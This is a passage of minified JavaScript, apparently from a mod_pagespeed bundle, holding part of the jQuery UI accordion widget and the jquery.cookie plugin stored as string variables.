r=e(this),i=r.attr(\"id\"),s=r.next(),o=s.attr(\"id\");if(!i){i=t+\"-header-\"+n;r.attr(\"id\",i)}if(!o){o=t+\"-panel-\"+n;s.attr(\"id\",o)}r.attr(\"aria-controls\",o);s.attr(\"aria-labelledby\",i)}).next().attr(\"role\",\"tabpanel\");this.headers.not(this.active).attr({\"aria-selected\":\"false\",tabIndex:-1}).next().attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"}).hide();if(!this.active.length){this.headers.eq(0).attr(\"tabIndex\",0)}else{this.active.attr({\"aria-selected\":\"true\",tabIndex:0}).next().attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"})}this._on(this.headers,{keydown:\"_keydown\"});this._on(this.headers.next(),{keydown:\"_panelKeyDown\"});this._setupEvents(r.event)},_getCreateEventData:function(){return{header:this.active,content:!this.active.length?e():this.active.next()}},_createIcons:function(){var t=this.options.icons;if(t){e(\"<i>\").addClass(\"ui-accordion-header-icon ui-icon \"+t.header).prependTo(this.headers);this.active.children(\".ui-accordion-header-icon\").removeClass(t.header).addClass(t.activeHeader);this.headers.addClass(\"ui-accordion-icons\")}},_destroyIcons:function(){this.headers.removeClass(\"ui-accordion-icons\").children(\".ui-accordion-header-icon\").remove()},_destroy:function(){var e;this.element.removeClass(\"ui-accordion ui-widget ui-helper-reset\").removeAttr(\"role\");this.headers.removeClass(\"ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\").removeAttr(\"role\").removeAttr(\"aria-selected\").removeAttr(\"aria-controls\").removeAttr(\"tabIndex\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\")}});this._destroyIcons();e=this.headers.next().css(\"display\",\"\").removeAttr(\"role\").removeAttr(\"aria-expanded\").removeAttr(\"aria-hidden\").removeAttr(\"aria-labelledby\").removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\")}});if(this.options.heightStyle!==\"content\"){e.css(\"height\",\"\")}},_setOption:function(e,t){if(e===\"active\"){this._activate(t);return}if(e===\"event\"){if(this.options.event){this._off(this.headers,this.options.event)}this._setupEvents(t)}this._super(e,t);if(e===\"collapsible\"&&!t&&this.options.active===false){this._activate(0)}if(e===\"icons\"){this._destroyIcons();if(t){this._createIcons()}}if(e===\"disabled\"){this.headers.add(this.headers.next()).toggleClass(\"ui-state-disabled\",!!t)}},_keydown:function(t){if(t.altKey||t.ctrlKey){return}var n=e.ui.keyCode,r=this.headers.length,i=this.headers.index(t.target),s=false;switch(t.keyCode){case n.RIGHT:case n.DOWN:s=this.headers[(i+1)%r];break;case n.LEFT:case n.UP:s=this.headers[(i-1+r)%r];break;case n.SPACE:case n.ENTER:this._eventHandler(t);break;case n.HOME:s=this.headers[0];break;case n.END:s=this.headers[r-1];break}if(s){e(t.target).attr(\"tabIndex\",-1);e(s).attr(\"tabIndex\",0);s.focus();t.preventDefault()}},_panelKeyDown:function(t){if(t.keyCode===e.ui.keyCode.UP&&t.ctrlKey){e(t.currentTarget).prev().focus()}},refresh:function(){var t,n,r=this.options.heightStyle,i=this.element.parent();if(r===\"fill\"){if(!e.support.minHeight){n=i.css(\"overflow\");i.css(\"overflow\",\"hidden\")}t=i.height();this.element.siblings(\":visible\").each(function(){var n=e(this),r=n.css(\"position\");if(r===\"absolute\"||r===\"fixed\"){return}t-=n.outerHeight(true)});if(n){i.css(\"overflow\",n)}this.headers.each(function(){t-=e(this).outerHeight(true)});this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css(\"overflow\",\"auto\")}else if(r===\"auto\"){t=0;this.headers.next().each(function(){t=Math.max(t,e(this).css(\"height\",\"\").height())}).height(t)}},_activate:function(t){var n=this._findActive(t)[0];if(n===this.active[0]){return}n=n||this.active[0];this._eventHandler({target:n,currentTarget:n,preventDefault:e.noop})},_findActive:function(t){return typeof t===\"number\"?this.headers.eq(t):e()},_setupEvents:function(t){var n={};if(!t){return}e.each(t.split(\" \"),function(e,t){n[t]=\"_eventHandler\"});this._on(this.headers,n)},_eventHandler:function(t){var n=this.options,r=this.active,i=e(t.currentTarget),s=i[0]===r[0],o=s&&n.collapsible,u=o?e():i.next(),a=r.next(),f={oldHeader:r,oldPanel:a,newHeader:o?e():i,newPanel:u};t.preventDefault();if(s&&!n.collapsible||this._trigger(\"beforeActivate\",t,f)===false){return}n.active=o?false:this.headers.index(i);this.active=s?e():i;this._toggle(f);r.removeClass(\"ui-accordion-header-active ui-state-active\");if(n.icons){r.children(\".ui-accordion-header-icon\").removeClass(n.icons.activeHeader).addClass(n.icons.header)}if(!s){i.removeClass(\"ui-corner-all\").addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\");if(n.icons){i.children(\".ui-accordion-header-icon\").removeClass(n.icons.header).addClass(n.icons.activeHeader)}i.next().addClass(\"ui-accordion-content-active\")}},_toggle:function(t){var n=t.newPanel,r=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=n;this.prevHide=r;if(this.options.animate){this._animate(n,r,t)}else{r.hide();n.show();this._toggleComplete(t)}r.attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"});r.prev().attr(\"aria-selected\",\"false\");if(n.length&&r.length){r.prev().attr(\"tabIndex\",-1)}else if(n.length){this.headers.filter(function(){return e(this).attr(\"tabIndex\")===0}).attr(\"tabIndex\",-1)}n.attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"}).prev().attr({\"aria-selected\":\"true\",tabIndex:0})},_animate:function(e,t,n){var s,o,u,a=this,f=0,l=e.length&&(!t.length||e.index()<t.index()),c=this.options.animate||{},h=l&&c.down||c,p=function(){a._toggleComplete(n)};if(typeof h===\"number\"){u=h}if(typeof h===\"string\"){o=h}o=o||h.easing||c.easing;u=u||h.duration||c.duration;if(!t.length){return e.animate(i,u,o,p)}if(!e.length){return t.animate(r,u,o,p)}s=e.show().outerHeight();t.animate(r,{duration:u,easing:o,step:function(e,t){t.now=Math.round(e)}});e.hide().animate(i,{duration:u,easing:o,complete:p,step:function(e,n){n.now=Math.round(e);if(n.prop!==\"height\"){f+=n.now}else if(a.options.heightStyle!==\"content\"){n.now=Math.round(s-t.outerHeight()-f);f=0}}})},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass(\"ui-accordion-content-active\").prev().removeClass(\"ui-corner-top\").addClass(\"ui-corner-all\");if(t.length){t.parent()[0].className=t.parent()[0].className}this._trigger(\"activate\",null,e)}});if(e.uiBackCompat!==false){(function(e,t){e.extend(t.options,{navigation:false,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}});var n=t._create;t._create=function(){if(this.options.navigation){var t=this,r=this.element.find(this.options.header),i=r.next(),s=r.add(i).find(\"a\").filter(this.options.navigationFilter)[0];if(s){r.add(i).each(function(n){if(e.contains(this,s)){t.options.active=Math.floor(n/2);return false}})}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{heightStyle:null,autoHeight:true,clearStyle:false,fillSpace:false});var n=t._create,r=t._setOption;e.extend(t,{_create:function(){this.options.heightStyle=this.options.heightStyle||this._mergeHeightStyle();n.call(this)},_setOption:function(e){if(e===\"autoHeight\"||e===\"clearStyle\"||e===\"fillSpace\"){this.options.heightStyle=this._mergeHeightStyle()}r.apply(this,arguments)},_mergeHeightStyle:function(){var e=this.options;if(e.fillSpace){return\"fill\"}if(e.clearStyle){return\"content\"}if(e.autoHeight){return\"auto\"}}})})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options.icons,{activeHeader:null,headerSelected:\"ui-icon-triangle-1-s\"});var n=t._createIcons;t._createIcons=function(){if(this.options.icons){this.options.icons.activeHeader=this.options.icons.activeHeader||this.options.icons.headerSelected}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){t.activate=t._activate;var n=t._findActive;t._findActive=function(e){if(e===-1){e=false}if(e&&typeof e!==\"number\"){e=this.headers.index(this.headers.filter(e));if(e===-1){e=false}}return n.call(this,e)}})(jQuery,jQuery.ui.accordion.prototype);jQuery.ui.accordion.prototype.resize=jQuery.ui.accordion.prototype.refresh;(function(e,t){e.extend(t.options,{change:null,changestart:null});var n=t._trigger;t._trigger=function(e,t,r){var i=n.apply(this,arguments);if(!i){return false}if(e===\"beforeActivate\"){i=n.call(this,\"changestart\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}else if(e===\"activate\"){i=n.call(this,\"change\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}return i}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{animate:null,animated:\"slide\"});var n=t._create;t._create=function(){var e=this.options;if(e.animate===null){if(!e.animated){e.animate=false}else if(e.animated===\"slide\"){e.animate=300}else if(e.animated===\"bounceslide\"){e.animate={duration:200,down:{easing:\"easeOutBounce\",duration:1e3}}}else{e.animate=e.animated}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype)}})(jQuery)";
var mod_pagespeed_KFhPwX_gvR = "(function(e,t,n){function i(e){return e}function s(e){return decodeURIComponent(e.replace(r,\" \"))}var r=/\\+/g;var o=e.cookie=function(r,u,a){if(u!==n){a=e.extend({},o.defaults,a);if(u===null){a.expires=-1}if(typeof a.expires===\"number\"){var f=a.expires,l=a.expires=new Date;l.setDate(l.getDate()+f)}u=o.json?JSON.stringify(u):String(u);return t.cookie=[encodeURIComponent(r),\"=\",o.raw?u:encodeURIComponent(u),a.expires?\"; expires=\"+a.expires.toUTCString():\"\",a.path?\"; path=\"+a.path:\"\",a.domain?\"; domain=\"+a.domain:\"\",a.secure?\"; secure\":\"\"].join(\"\")}var c=o.raw?i:s;var h=t.cookie.split(\"; \");for(var p=0,d;d=h[p]&&h[p].split(\"=\");p++){if(c(d.shift())===r){var v=c(d.join(\"=\"));return o.json?JSON.parse(v):v}}return null};o.defaults={};e.removeCookie=function(t,n){if(e.cookie(t)!==null){e.cookie(t,null,n);return true}return false}})(jQuery,document)";
